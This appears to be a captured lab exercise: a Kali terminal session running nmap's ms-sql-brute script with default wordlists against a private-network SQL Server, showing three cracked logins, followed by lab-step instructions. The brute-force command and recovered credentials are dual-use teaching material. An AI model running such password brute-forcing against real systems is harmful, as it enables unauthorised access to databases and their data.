 chmod: cannot access 'usernames.lst': No such file or directory
┌──(kali㉿CISkali)-[~]
└─$ nmap -p1433 --script ms-sql-brute --script-args userdb=/usr/share/nmap/ns
elib/data/usernames.lst,passdb=/usr/share/nmap/nselib/data/passwords.lst 192.
168.1.48
Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-05 20:10 EDT
Nmap scan report for 192.168.1.48
Host is up (0.00062s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   [192.168.1.48:1433]
|     Credentials found:
|       Carduser3:111111 => Login Success
|       Carduser2:password => Login Success
|_      Carduser1:monkey => Login Success
Nmap done: 1 IP address (1 host up) scanned in 71.73 seconds
┌──(kali㉿CISkali)-[~]
└─$
Locate "passwords.lst" file and review the content and close
Run the following command. You have to check out the spelling